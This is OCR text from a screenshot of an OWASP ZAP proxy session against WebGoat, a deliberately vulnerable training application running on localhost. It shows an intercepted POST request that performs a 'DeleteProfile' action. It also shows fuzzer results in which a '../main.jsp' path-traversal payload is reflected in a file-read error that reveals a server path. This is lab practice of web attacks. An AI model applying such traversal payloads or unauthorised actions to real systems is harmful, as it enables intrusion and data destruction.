 Untitled Session - 20200501-141434 - OWASP ZAP 2.9.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Request Break
Response
Method Header: Text Body: Text
Header: Text Body: Text
Contexts
Default Context
Sites
https://accounts
https://snippets.
https://content-s
https://firefox.se
http://localhost:8
POST http://localhost:8080/WebGoat/attack?Screen=160587164&menu=200 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 34
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/WebGoat/start.mvc
employee_id=105&action=DeleteProfile
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 3371
Date: Fri, 01 May 2020 07:19:57 GMT
label='HttpOnly.html'>HttpOnly.html</option><option value='NewLegacyLesson.html' label=
'NewLegacyLesson.html'>NewLegacyLesson.html</option><option value='CrossSiteScripting.html' label=
'CrossSiteScripting.html'>CrossSiteScripting.html</option><option value='RoleBasedAccessControl.html'
label='RoleBasedAccessControl.html'>RoleBasedAccessControl.html</option><option value=
'DOMInjection.html' label='DOMInjection.html'>DOMInjection.html</option></select></td><td><input
name='SUBMIT' type='SUBMIT' value='View File'></td></tr></table><br><br><hr width='100%'>Viewing
file: main.jsp<hr width='100%'><br>The following error occurred while accessing the file:
/.extract/webapps/WebGoat/plugin_extracted/plugin/PathBasedAccessControl/lessonPlans/en/../main.jsp
(No such file or directory)</form></div>
History Search Alerts Output Fuzzer
New Fuzzer Progress: 0: HTTP - http://localho..255157&menu=200 100% Current fuzzers: 0
Messages Sent: 1 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 200 OK 17 ms 149 bytes 4,578 bytes Medium
1 Fuzzed 200 OK 19 ms 149 bytes 3,371 bytes Reflected ../main.jsp
Alerts 0 2 4 3 Primary Proxy: localhost:7778 Current Scans 0 0 0 0 0 0 0 0
ENG 2:29 PM